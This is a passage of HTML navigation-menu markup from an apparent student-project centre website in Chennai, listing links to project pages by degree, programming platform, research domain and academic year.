		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9572"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://ieeeprojectcentre.in/https-dhanamfoundationindia-com-demosites-ieeeprojectcentrhttps-dhanamfoundationindia-com-demosites-ieeeprojectcentre-vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10566"><a href="https://ieeeprojectcentre.in/ieee-mca-project-list-2022-2023/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1308"><a href="https://ieeeprojectcentre.in/msc-application-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">MSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10567"><a href="https://ieeeprojectcentre.in/ieee-msc-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14450"><a href="https://ieeeprojectcentre.in/be-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">BE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14451"><a href="https://ieeeprojectcentre.in/final-year-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Final Year Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14452"><a href="https://ieeeprojectcentre.in/btech-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">BTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14455"><a href="https://ieeeprojectcentre.in/student-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Student Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14454"><a href="https://ieeeprojectcentre.in/college-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">College Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14456"><a href="https://ieeeprojectcentre.in/me-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">ME Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14457"><a href="https://ieeeprojectcentre.in/mtech-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">MTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://ieeeprojectcentre.in/bsc-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">BSc Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14459"><a href="https://ieeeprojectcentre.in/cse-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">CSE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14460"><a href="https://ieeeprojectcentre.in/ece-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">ECE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14461"><a href="https://ieeeprojectcentre.in/mini-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Mini projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14462"><a href="https://ieeeprojectcentre.in/eee-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">EEE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14463"><a href="https://ieeeprojectcentre.in/bulk-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Bulk Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14464"><a href="https://ieeeprojectcentre.in/engineering-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Engineering Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14465"><a href="https://ieeeprojectcentre.in/diploma-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Diploma Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14466"><a href="https://ieeeprojectcentre.in/matlab-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Matlab Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14467"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Embedded Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14468"><a href="https://ieeeprojectcentre.in/vlsi-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">VLSI Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14469"><a href="https://ieeeprojectcentre.in/ns2-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">NS2 Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14470"><a href="https://ieeeprojectcentre.in/phd-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">PhD Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14471"><a href="https://ieeeprojectcentre.in/research-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Research Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14472"><a href="https://ieeeprojectcentre.in/it-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">IT Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14473"><a href="https://ieeeprojectcentre.in/pg-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">PG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14474"><a href="https://ieeeprojectcentre.in/ug-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">UG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14453"><a href="https://ieeeprojectcentre.in/best-project-centers-in-chennai" class="elementor-sub-item" tabindex="-1">Project Centers in Chennai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-761"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Diploma Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1318"><a href="https://ieeeprojectcentre.in/java-diploma-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">JAVA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://ieeeprojectcentre.in/2013-2014-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://ieeeprojectcentre.in/2014-2015-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://ieeeprojectcentre.in/2015-2016-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://ieeeprojectcentre.in/2016-2017-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://ieeeprojectcentre.in/2017-2018-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://ieeeprojectcentre.in/2018-2019-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://ieeeprojectcentre.in/2019-2020-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://ieeeprojectcentre.in/2020-2021-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://ieeeprojectcentre.in/2021-2022-java-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10568"><a href="https://ieeeprojectcentre.in/java-diploma-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1319"><a href="https://ieeeprojectcentre.in/dotnet-diploma-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">DOTNET</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://ieeeprojectcentre.in/2013-2014-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://ieeeprojectcentre.in/2014-2015-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://ieeeprojectcentre.in/2015-2016-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://ieeeprojectcentre.in/2016-2017-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://ieeeprojectcentre.in/2017-2018-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://ieeeprojectcentre.in/2018-2019-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://ieeeprojectcentre.in/2019-2020-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://ieeeprojectcentre.in/2020-2021-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://ieeeprojectcentre.in/2021-2022-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10569"><a href="https://ieeeprojectcentre.in/dotnet-diploma-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1320"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">EMBEDDED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://ieeeprojectcentre.in/2014-2015-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://ieeeprojectcentre.in/2015-2016-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://ieeeprojectcentre.in/2016-2017-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://ieeeprojectcentre.in/2017-2018-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://ieeeprojectcentre.in/2018-2019-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://ieeeprojectcentre.in/2019-2020-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://ieeeprojectcentre.in/2020-2021-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://ieeeprojectcentre.in/2021-2022-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10570"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://ieeeprojectcentre.in/web-designing-training-in-chennai/" class="elementor-sub-item" tabindex="-1">Web Desining</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://ieeeprojectcentre.in/java-training-in-chennai/" class="elementor-sub-item" tabindex="-1">Java</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://ieeeprojectcentre.in/seo-training-in-chennai/" class="elementor-sub-item" tabindex="-1">SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://ieeeprojectcentre.in/sql-server-training-in-chennai/" class="elementor-sub-item" tabindex="-1">SQL Server</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-763"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Domain</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">CLOUD COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8026"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8034"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10571"><a href="https://ieeeprojectcentre.in/cloud-computing-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1384"><a href="https://ieeeprojectcentre.in/image-processing-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">IMAGE PROCESSING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://ieeeprojectcentre.in/image-processing-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://ieeeprojectcentre.in/image-processing-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://ieeeprojectcentre.in/image-processing-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://ieeeprojectcentre.in/image-processing-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://ieeeprojectcentre.in/image-processing-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://ieeeprojectcentre.in/image-processing-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://ieeeprojectcentre.in/image-processing-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://ieeeprojectcentre.in/image-processing-domain-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://ieeeprojectcentre.in/image-processing-domain-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10572"><a href="https://ieeeprojectcentre.in/image-processing-project-list-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1383"><a href="https://ieeeprojectcentre.in/network-security-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">NETWORK SECURITY</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://ieeeprojectcentre.in/network-security-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://ieeeprojectcentre.in/network-security-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://ieeeprojectcentre.in/network-security-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://ieeeprojectcentre.in/network-security-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://ieeeprojectcentre.in/network-security-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-873"><a href="https://ieeeprojectcentre.in/network-security-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-874"><a href="https://ieeeprojectcentre.in/network-security-project-2019-2020/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://ieeeprojectcentre.in/network-security-project-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://ieeeprojectcentre.in/network-security-project-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10573"><a href="https://ieeeprojectcentre.in/network-security-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1382"><a href="https://ieeeprojectcentre.in/data-mining-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">DATA MINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-876"><a href="https://ieeeprojectcentre.in/data-mining-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-877"><a href="https://ieeeprojectcentre.in/data-mining-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-878"><a href="https://ieeeprojectcentre.in/data-mining-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-879"><a href="https://ieeeprojectcentre.in/data-mining-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-880"><a href="https://ieeeprojectcentre.in/data-mining-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-881"><a href="https://ieeeprojectcentre.in/data-mining-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://ieeeprojectcentre.in/data-mining-projects-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://ieeeprojectcentre.in/data-mining-project-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://ieeeprojectcentre.in/data-mining-project-2021-2022-chennai/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10574"><a href="https://ieeeprojectcentre.in/data-mining-project-2022-2023-in-chennai/" class="elementor-sub-item" tabindex="-1">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1381"><a href="https://ieeeprojectcentre.in/big-data-projects-in-chennai/" class="elementor-sub-item" tabindex="-1">BIG DATA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-883"><a href="https://ieeeprojectcentre.in/big-data-projects-2013-2014-chennai/" class="elementor-sub-item" tabindex="-1">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://ieeeprojectcentre.in/big-data-projects-2014-2015-chennai/" class="elementor-sub-item" tabindex="-1">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-885"><a href="https://ieeeprojectcentre.in/big-data-projects-2015-2016-chennai/" class="elementor-sub-item" tabindex="-1">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-886"><a href="https://ieeeprojectcentre.in/big-data-projects-2016-2017-chennai/" class="elementor-sub-item" tabindex="-1">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-887"><a href="https://ieeeprojectcentre.in/big-data-projects-2017-2018-chennai/" class="elementor-sub-item" tabindex="-1">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-888"><a href="https://ieeeprojectcentre.in/big-data-projects-2018-2019-chennai/" class="elementor-sub-item" tabindex="-1">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-889"><a href="https://ieeeprojectcentre.in/big-data-domain-2019-2020-chennai/" class="elementor-sub-item" tabindex="-1">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://ieeeprojectcentre.in/big-data-domain-2020-2021-chennai/" class="elementor-sub-item" tabindex="-1">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8132"><a href="https://ieeeprojectcentre.in/big-data-project-2021-2022/" class="elementor-sub-item" tabindex="-1">2021-2022</a></li>
